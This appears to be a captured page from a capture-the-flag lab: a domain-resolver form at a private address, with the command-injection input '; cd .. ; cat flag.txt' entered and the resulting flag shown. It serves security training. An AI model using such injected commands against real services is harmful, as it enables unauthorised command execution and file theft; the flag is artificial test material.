 Non sécurisé http://10.113.101.51/#
Connexion
Iz it up
Warning!
Development is on-going ! Please already admire our work before it becomes the best feature ever provided ! Stay tuned.
Enter IP Address or domain name to resolve:
; cd .. ; cat flag.txt
Resolve !
FLAG{CmdInjectMadeEasy}